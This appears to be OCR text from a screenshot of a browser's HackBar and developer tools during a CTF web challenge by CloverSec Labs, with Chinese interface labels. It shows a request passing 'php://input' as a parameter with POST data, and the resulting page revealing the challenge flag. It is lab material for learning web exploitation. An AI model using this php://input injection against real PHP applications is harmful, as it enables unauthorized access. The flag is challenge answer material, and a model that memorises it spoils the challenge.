 Load URL
http://60.191.205.80?action=imformation&secret=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
1234
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
1 / 1 ctf
<table></table>
过滤
<p></p>
hello Hacker!
<br>
?php
$flag="ssctf{3943787cc99ce0b3e0dcbea51751aa2d}";
<!--? -->
you are big Hacker
</div>
html body div.jumbotron div.jumbotron div.container div.row div.span12 div.hero-unit
控制台 HTML CSS 脚本 DOM 网络 Cookies ctf
编辑 h4 < body < html
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>CloverSec Labs</title>
<script src="./js/jq1.9-mini.js">
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body style="background-color:#DCDCDC;">
ChaMd5安全团队